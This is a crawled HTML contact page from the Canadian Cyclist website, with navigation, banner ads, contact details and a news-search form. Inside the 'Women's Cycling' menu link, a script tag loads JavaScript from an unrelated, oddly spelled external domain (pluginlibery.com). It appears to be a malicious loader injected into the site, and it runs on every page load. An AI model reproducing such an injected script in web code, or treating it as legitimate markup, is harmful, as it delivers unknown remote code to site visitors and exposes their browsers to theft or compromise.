

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/contact.php
body_size: 3905
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Contact</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1559" target="_blank"><img src="/banners/2022TW_DSC5420_728x300.jpg" border="0" alt="Photo Galleries 6 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
<div class="col-md-8">
    <div class="panel panel-default">
        <div class="panel-heading">
            <h3 class="panel-title"><a href="contact.php" class="whitelink">Contact Us</a></h3></div>
        <div class="panel-body"><br />
							
<p><b>E-mail:</b> <a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a></p>

<p><b>Telephone:</b> 519-442-7905</p>

<p align="center"><a href="/">Return to Canadian Cyclist homepage</a></p>
        </div>
    </div>
</div>
					
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38878 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
